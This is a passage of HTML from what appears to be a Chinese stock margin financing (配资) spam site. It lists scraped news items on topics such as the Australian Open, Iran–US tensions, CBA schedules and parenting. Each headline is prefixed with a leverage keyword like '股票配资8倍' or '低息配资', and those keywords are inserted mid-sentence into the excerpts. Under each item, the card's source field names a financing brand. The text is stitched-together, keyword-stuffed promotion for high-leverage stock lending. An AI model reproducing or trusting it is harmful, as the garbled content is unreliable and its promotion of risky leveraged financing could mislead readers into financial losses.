                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/193452.html" title="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境"><img src="/uploads/allimg/260131/31131124010U22.jpg" alt="正规线上配资 水利部答人民网记者问：组织开展10次黄河调水调沙 改善生态环境"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/193451.html" title="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎">专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎</a></h2>
                                            <p>人民网北京1月30日电 （记者乔雪峰）2025年，我国服务业经济实现较快增长专业炒股配资公司，现代服务业引领作用凸显，发展动能持续向新向好，对国民经济增长的贡献....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhuanyechaogupeizigongsi.html" class="biao qian label">专业炒股配资公司</a>
                                                <span class="time">日期：01-31</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">110</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/193451.html" title="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎"><img src="/uploads/allimg/260131/3113112201031M.jpg" alt="专业炒股配资公司 数智化激活家电服务业发展动能 三大领域成增长新引擎"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/190375.html" title="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时">配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时</a></h2>
                                            <p>冰天雪地也是金山银山。冰天雪地的盛景中配资门户公司官网，藏着万千机遇。让我们一同奔赴这场跨越山海的冰雪之约，读懂冰雪经济背后的发展密码，感受青春与时代碰撞的奋进....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizimenhugongsiguanwang.html" class="biao qian label">配资门户公司官网</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：顺策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">66</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/190375.html" title="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时"><img src="/uploads/allimg/260130/30133R1010B07.jpg" alt="配资门户公司官网 冰天雪地藏盛景 青春逐梦正当时"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/190374.html" title="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛">股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛</a></h2>
                                            <p>张帅（左）/梅尔滕斯在比赛中庆祝得分。新华社记者 马平摄 人民网北京1月29日电 （记者胡雪蓉）北京时间1月29日，在2026年澳大利亚网球公开赛女双半决赛中，....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeizi8bei.html" class="biao qian label">股票配资8倍</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：源万配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">163</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/190374.html" title="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛"><img src="/uploads/allimg/260130/30133QP10DF.jpg" alt="股票配资8倍 张帅组合闯入澳大利亚网球公开赛女双决赛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/190373.html" title="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”">正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”</a></h2>
                                            <p>人民网北京1月29日电 （记者刘颖颖）“百花迎春——中国文学艺术界2026春节大联欢”于1月27日在京举行。本次大联欢以“万马奔腾 百花迎春”为主题正规实盘配资....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguishipanpeiziwangzhan.html" class="biao qian label">正规实盘配资网站</a>
                                                <span class="time">日期：01-30</span>
                                                <span class="name">来源：启阳网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">72</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/190373.html" title="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”"><img src="/uploads/allimg/260130/30133Q50101P0.jpg" alt="正规实盘配资网站 2026“百花迎春”大联欢举行 展现文艺界“龙马精神”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/187297.html" title="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧">低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧</a></h2>
                                            <p>1月28日，美国国务卿鲁比奥表示，美俄乌三方就乌克兰问题的谈判仍在推进中，但在乌克兰领土问题上仍存在分歧低息配资，“这一问题是当前谈判中为数不多的关键障碍之一”....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/dixipeizi.html" class="biao qian label">低息配资</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：红扬网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/187297.html" title="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧"><img src="/uploads/allimg/260129/29130A40101064.jpg" alt="低息配资 美国务卿：美俄乌三方会谈仍在推进，领土议题仍存分歧"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/187296.html" title="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”">炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”</a></h2>
                                            <p>1月28日，伊朗最高领袖哈梅内伊的国防顾问阿里·沙姆哈尼在社交平台发文称，任何来自美国的军事行动都将导致伊朗针对美国和以色列以及那些支持它们的国家采取行动。他强....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/chaogupeiziguanwangwangzhi.html" class="biao qian label">炒股配资官网网址</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：杨方策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">110</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/187296.html" title="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”"><img src="/uploads/allimg/260129/29130A2010I16.jpg" alt="炒股配资官网网址 哈梅内伊高级顾问：伊朗对美军事行动的回应将是“史无前例的”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/187295.html" title="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备">配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备</a></h2>
                                            <p>伊朗外长阿拉格齐1月28日在社交平台就美国总统特朗普最新威胁作出回应说配资查查，伊朗武装力量已处于高度戒备状态，将对任何针对伊朗领土、领空和领海的侵略作出迅速而....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizichacha.html" class="biao qian label">配资查查</a>
                                                <span class="time">日期：01-29</span>
                                                <span class="name">来源：荣利通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/187295.html" title="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备"><img src="/uploads/allimg/260129/29130A1010O30.jpg" alt="配资查查 伊朗外长回应美方威胁：伊朗武装力量高度戒备"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/184219.html" title="国家允许配资的公司 中信建投：商业航天产业发展为卫星通信市场带来增量需求">国家允许配资的公司 中信建投：商业航天产业发展为卫星通信市场带来增量需求</a></h2>
                                            <p>中信建投证券研报称国家允许配资的公司，全球卫星通信市场预计从2025年的252亿美元增长至2035年的830亿美元，年复合增长率约13%。新一代卫星通信技术产业....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/guojiayunxupeizidegongsi.html" class="biao qian label">国家允许配资的公司</a>
                                                <span class="time">日期：01-28</span>
                                                <span class="name">来源：中证私募配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">98</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/184219.html" title="国家允许配资的公司 中信建投：商业航天产业发展为卫星通信市场带来增量需求"><img src="/uploads/allimg/260128/2812523P103143.jpg" alt="国家允许配资的公司 中信建投：商业航天产业发展为卫星通信市场带来增量需求"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">隆盛策略文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 隆盛策略最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/6440.html" title="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置">正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置</a></h2>
                                            <p>用户画像的差异正规炒股配资网站，决定 i8 不能照搬 L8 的配置和定价策略。 文丨赵宇 编辑丨龚方毅 我们获悉，理想将调整上市不到一周的 i8 的配置序列，取....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguichaogupeiziwangzhan.html" class="biao qian label">正规炒股配资网站</a>
                                                <span class="time">日期：08-19</span>
                                                <span class="name">来源：前海配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/6440.html" title="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置"><img src="/uploads/allimg/250819/19191603010S09.jpg" alt="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/73423.html" title="股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生">股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生</a></h2>
                                            <p>9月11日，2025 Inclusion・外滩大会开幕式上，蚂蚁集团CEO韩歆毅、小米集团手机部副总裁张雷、金沙江创投主管合伙人朱啸虎等对大模型应用问题展开讨论....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeiziguanwang.html" class="biao qian label">股票配资官网</a>
                                                <span class="time">日期：09-13</span>
                                                <span class="name">来源：云智配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/73423.html" title="股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生"><img src="/uploads/allimg/250913/13144A4010O27.jpg" alt="股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/70344.html" title="配资之家官网 成绩单翻译件盖章如何办理">配资之家官网 成绩单翻译件盖章如何办理</a></h2>
                                            <p>在国际交流日益频繁的今天配资之家官网，无论是留学申请、职业认证还是移民手续，成绩单翻译件盖章都是常见需求。许多人在办理过程中感到困惑，不知从何入手。 成绩单翻译....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizizhijiaguanwang.html" class="biao qian label">配资之家官网</a>
                                                <span class="time">日期：09-12</span>
                                                <span class="name">来源：宣鱼金服配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/70344.html" title="配资之家官网 成绩单翻译件盖章如何办理"><img src="/uploads/allimg/250912/121501260109518.jpg" alt="配资之家官网 成绩单翻译件盖章如何办理"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/91880.html" title="配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”">配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”</a></h2>
                                            <p>CBA新赛季赛程配资炒股票，4组共42轮比赛，广东上海在最大“死亡之组” 时间过的真快，9月份就要过完了，可是CBA这个赛季的开赛时间，因为种种原因，一直推迟，....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizichaogupiao.html" class="biao qian label">配资炒股票</a>
                                                <span class="time">日期：09-24</span>
                                                <span class="name">来源：贝赢网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/91880.html" title="配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”"><img src="/uploads/allimg/250924/24152QZ102R2.jpg" alt="配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/36487.html" title="股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？">股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？</a></h2>
                                            <p>带着自家狗狗去南非克鲁格国家公园冒险，啥感觉？那可是满满的刺激和惊喜！想象你和毛茸茸的伙伴一起，踏上这片非洲大地的探险之旅，周围是无边无际的草原，远处还有起伏的....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeiziguanwang.html" class="biao qian label">股票配资官网</a>
                                                <span class="time">日期：09-01</span>
                                                <span class="name">来源：胜盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/36487.html" title="股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？"><img src="/uploads/allimg/250901/01130110010Y40.jpg" alt="股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/101114.html" title="配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项">配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项</a></h2>
                                            <p>每经AI快讯，10月12日，岳阳兴长(000819.SZ)公告称，公司股票连续两个交易日收盘价格涨幅偏离值累计达到21.52％，属于股票交易异常波动。经核实，公....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/peizizhijiaguanwang.html" class="biao qian label">配资之家官网</a>
                                                <span class="time">日期：10-15</span>
                                                <span class="name">来源：巍巍配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>炒股配资官方</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/101114.html" title="配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项"><img src="/uploads/allimg/251015/151412210104T5.jpg" alt="配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/30331.html" title="股票配资官网 孩子22点和23点睡觉，区别真的很大">股票配资官网 孩子22点和23点睡觉，区别真的很大</a></h2>
                                            <p>▼点下方播放按钮收听十点主播林溪安朗读音频股票配资官网 前几天去表姐家做客，晚饭后，我们坐在客厅里聊天。 聊着聊着，我忽然注意到，她家孩子还在一旁玩积木，玩得格....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeiziguanwang.html" class="biao qian label">股票配资官网</a>
                                                <span class="time">日期：08-30</span>
                                                <span class="name">来源：股升网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/30331.html" title="股票配资官网 孩子22点和23点睡觉，区别真的很大"><img src="/uploads/allimg/250830/30130K00105320.jpg" alt="股票配资官网 孩子22点和23点睡觉，区别真的很大"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/79580.html" title="正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情">正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情</a></h2>
                                            <p>（原标题：2025年9月10日遵义金土地绿色产品交易有限公司价格行情）正规炒股配资网站 品种 最高价 最低价 大宗价 大白菜 1.20 1.00 1.10 油菜....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguichaogupeiziwangzhan.html" class="biao qian label">正规炒股配资网站</a>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：金策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/79580.html" title="正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情"><img src="/uploads/allimg/250915/1515455F10c92.jpg" alt="正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/24176.html" title="正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技">正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技</a></h2>
                                            <p>八月东海“小开渔”。舟山码头，一筐筐梭子蟹被搬运上车。新华社发 螃蟹作为全球广受欢迎的海鲜品类，其消费产业涵盖养殖、捕捞、加工、流通、餐饮等多个环节。近年来，国....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/zhengguichaogupeiziwangzhan.html" class="biao qian label">正规炒股配资网站</a>
                                                <span class="time">日期：08-28</span>
                                                <span class="name">来源：华盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>成都股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/24176.html" title="正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技"><img src="/uploads/allimg/250828/281301160102309.jpg" alt="正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zdd0a4list-box clearfix">
                                        <div class="zdd0a4list-right">
                                            <h2 class="title"><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/61111.html" title="股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？">股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？</a></h2>
                                            <p>2025年9月3日，纪念中国人民抗日战争暨世界反法西斯战争胜利80周年阅兵式在天安门广场隆重举行。阅兵式上中国军人的风采给我们留下了深刻的印象股票配资官网，阅兵....</p>
                                            <div class="clearfix address">
                                                <a href="http://lcdianlanhuceng.com/topic/gupiaopeiziguanwang.html" class="biao qian label">股票配资官网</a>
                                                <span class="time">日期：09-09</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>昆明配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/61111.html" title="股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？"><img src="/uploads/allimg/250909/09143406010cN.jpg" alt="股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">隆盛策略文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zdd0a4main-right">
                        <!-- yhushenjing -->

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

                            <div class="redian-a wow bounceIn" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://lcdianlanhuceng.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/jizhe.html' title='记者'>记者</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/henan.html' title='河南'>河南</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/zhengguipeizichaogu.html' title='正规配资炒股'>正规配资炒股</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/zujie.html' title='租借'>租借</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/basa.html' title='巴萨'>巴萨</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/guanfang.html' title='官方'>官方</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/jiangji.html' title='降级'>降级</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/kaolv.html' title='考虑'>考虑</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/youyi.html' title='又一'>又一</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/CEO.html' title='CEO'>CEO</a>
                                
                                <a href='http://lcdianlanhuceng.com/topic/nasi.html' title='内斯'>内斯</a>
                                

                                <a href="http://lcdianlanhuceng.com/topic/" title="隆盛策略 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 隆盛策略<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="隆盛策略">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/6440.html" title="正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置">正规炒股配资网站 晚点独家丨上市不到一周，理想 i8 将改为单一配置</a></h3>
                                            <span>成都股票配资平台</span><span class="spancl">08-19</span>
                                            <p>用户画像的差异正规炒股配资网站，决定 i8 不能照搬 L8 的配置和定价策略。 文丨赵宇 编辑丨龚方毅 我们获悉，理想将</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/73423.html" title="股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生">股票配资官网 蚂蚁CEO韩歆毅：AI不会取代医生</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">09-13</span>
                                            <p>9月11日，2025 Inclusion・外滩大会开幕式上，蚂蚁集团CEO韩歆毅、小米集团手机部副总裁张雷、金沙江创投主</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/70344.html" title="配资之家官网 成绩单翻译件盖章如何办理">配资之家官网 成绩单翻译件盖章如何办理</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">09-12</span>
                                            <p>在国际交流日益频繁的今天配资之家官网，无论是留学申请、职业认证还是移民手续，成绩单翻译件盖章都是常见需求。许多人在办理过</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/91880.html" title="配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”">配资炒股票 CBA新赛季赛程，4组共42轮比赛，广东上海在最大“死亡之组”</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">09-24</span>
                                            <p>CBA新赛季赛程配资炒股票，4组共42轮比赛，广东上海在最大“死亡之组” 时间过的真快，9月份就要过完了，可是CBA这个</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/36487.html" title="股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？">股票配资官网 带狗狗闯克鲁格，偶遇大象吓一跳，冒险之旅有多刺激？</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">09-01</span>
                                            <p>带着自家狗狗去南非克鲁格国家公园冒险，啥感觉？那可是满满的刺激和惊喜！想象你和毛茸茸的伙伴一起，踏上这片非洲大地的探险之</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/101114.html" title="配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项">配资之家官网 岳阳兴长：公司经营正常 无应披露而未披露的重大事项</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">10-15</span>
                                            <p>每经AI快讯，10月12日，岳阳兴长(000819.SZ)公告称，公司股票连续两个交易日收盘价格涨幅偏离值累计达到21.</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/30331.html" title="股票配资官网 孩子22点和23点睡觉，区别真的很大">股票配资官网 孩子22点和23点睡觉，区别真的很大</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">08-30</span>
                                            <p>▼点下方播放按钮收听十点主播林溪安朗读音频股票配资官网 前几天去表姐家做客，晚饭后，我们坐在客厅里聊天。 聊着聊着，我忽</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/79580.html" title="正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情">正规炒股配资网站 2025年9月10日遵义金土地绿色产品交易有限公司价格行情</a></h3>
                                            <span>成都股票配资平台</span><span class="spancl">09-15</span>
                                            <p>（原标题：2025年9月10日遵义金土地绿色产品交易有限公司价格行情）正规炒股配资网站 品种 最高价 最低价 大宗价 大</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
